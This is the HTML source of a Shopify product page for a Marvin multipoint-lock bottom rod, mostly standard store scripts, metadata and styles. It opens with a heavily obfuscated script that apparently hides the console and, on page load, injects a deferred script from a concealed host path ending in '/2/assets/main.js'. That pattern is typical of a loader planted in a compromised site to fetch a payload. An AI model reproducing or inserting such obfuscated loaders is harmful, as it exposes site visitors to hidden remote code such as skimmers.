H(p,s,r,T){return j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- -0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Marvin MPL bottom rod, 34-9/32&quot; length">
<meta name="twitter:description" content="Marvin Multipoint lock, Concealed rod Bottom Locking Rod, All DoorsOverall rod length: 34-9/32&quot;Stainless Steel Rod diameter: 3/16&quot; Aluminum end bolt:  3/8&quot; square x 2-1/2&quot; with bevel Lock body end:  1/4 - 20 Theaded, 1-3/8&quot; Related Parts: Marvin multipoint lock body 05700130 ( 4991637)   Rehanding a Marvin Integrity Mu">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/marvin-mpl-bottom-rod-34-9-32-length.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"51bf4f1d-4be9-416b-9abb-1c95c72ea4ce-1769902238","pageurl":"doorandwindowparts.com\/products\/marvin-mpl-bottom-rod-34-9-32-length","u":"4a884b4a5d2e","p":"product","rtyp":"product","rid":9373113483569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
